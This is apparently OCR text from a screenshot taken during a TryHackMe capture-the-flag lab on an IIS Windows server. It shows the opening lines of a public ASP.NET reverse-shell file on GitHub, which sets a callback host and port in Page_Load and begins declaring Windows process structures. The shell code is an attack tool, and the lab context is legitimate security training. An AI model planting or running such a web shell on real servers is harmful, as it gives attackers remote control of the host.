 1 2 3 4 10.6.34.28 23:05
TryHackMe | Relevant IIS Windows Server aspx-reverse-shell/shell.a
https://github.com/borjmz/aspx-reverse-shell/blob/master/shell.aspx
Kali Linux TryHackMe | Advent of… Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec GitHub - Ignitetechnol… GitHub - t3l3machus/… Release Release ref
Microsoft
CERTIFIED
boulie
INFOSEC
PA
Try
Hack
Me
423 lines (353 sloc) 15.6 KB Raw
1 <%@ Page Language="C#" %>
2 <%@ Import Namespace="System.Runtime.InteropServices" %>
3 <%@ Import Namespace="System.Net" %>
4 <%@ Import Namespace="System.Net.Sockets" %>
5 <%@ Import Namespace="System.Security.Principal" %>
6 <%@ Import Namespace="System.Data.SqlClient" %>
7 <script runat="server">
8 //Original shell post: https://www.darknet.org.uk/2014/12/insomniashell-asp-net-reverse-shell-bind-shell/
9 //Download link: https://www.darknet.org.uk/content/files/InsomniaShell.zip
10
11 protected void Page_Load(object sender, EventArgs e)
12 {
13 String host = "127.0.0.1"; //CHANGE THIS
14 int port = 1234; ////CHANGE THIS
15
16 CallbackShell(host, port);
17 }
18
19 [StructLayout(LayoutKind.Sequential)]
20 public struct STARTUPINFO
21 {
22 public int cb;
23 public String lpReserved;
24 public String lpDesktop;
25 public String lpTitle;
26 public uint dwX;
27 public uint dwY;